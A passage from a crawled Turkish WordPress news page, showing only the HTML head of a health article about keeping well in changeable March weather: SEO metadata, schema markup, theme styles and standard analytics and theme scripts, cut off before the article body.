

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/
body_size: 25235
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN - Dergidir</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kardiyoloji Uzmanı Prof. Dr. Özlem Esen başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN - Dergidir" />
	<meta property="og:description" content="Kardiyoloji Uzmanı Prof. Dr. Özlem Esen başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2020-11-28T21:43:40+00:00" />
	<meta property="article:modified_time" content="2021-12-30T18:45:10+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#article","isPartOf":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN","datePublished":"2020-11-28T21:43:40+00:00","dateModified":"2021-12-30T18:45:10+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/"},"wordCount":1031,"commentCount":0,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg","articleSection":["Sağlık"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#respond"]}]},{"@type":"WebPage","@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/","url":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/","name":"SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#primaryimage"},"image":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg","datePublished":"2020-11-28T21:43:40+00:00","dateModified":"2021-12-30T18:45:10+00:00","description":"Kardiyoloji Uzmanı Prof. Dr. Özlem Esen başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg","contentUrl":"https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg","width":727,"height":410},{"@type":"BreadcrumbList","@id":"https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; akışı" href="https://dergidir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; yorum akışı" href="https://dergidir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/d57b14edba364f54f43c513dd00a14ed.css?ver=406f3" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/4791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=4791' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="b907f36655018434f6f51a70-text/javascript">
        window.tdb_globals = {"wpRestNonce":"cf03f292de","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="b907f36655018434f6f51a70-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"cf03f292de","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="b907f36655018434f6f51a70-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="b907f36655018434f6f51a70-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/dergidir.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="14e9ece463";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dergidir.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/category/saglik/",
